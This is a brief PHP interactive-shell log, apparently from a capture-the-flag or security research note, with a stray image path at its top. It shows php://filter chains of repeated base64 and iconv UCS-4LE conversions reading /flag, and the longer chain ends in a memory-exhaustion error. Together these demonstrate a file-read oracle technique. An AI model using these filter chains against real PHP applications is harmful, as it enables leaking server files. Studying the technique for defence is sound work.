 php > var_dump(file("php://filter/convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|co
nvert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
array(1) {
  [0]=>
  string(163840) "Wm14aFozdDBhR2x6YVhOMFpYTjBabXhoWjMwSw=="
}
php > var_dump(file("php://filter/convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|co
nvert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/convert.iconv.L1.UCS-4LE/resource=/flag"));
PHP Fatal error:  Allowed memory size of 134217728 bytes exhausted (tried to allocate 659456 bytes) in php shell code on line 1
php >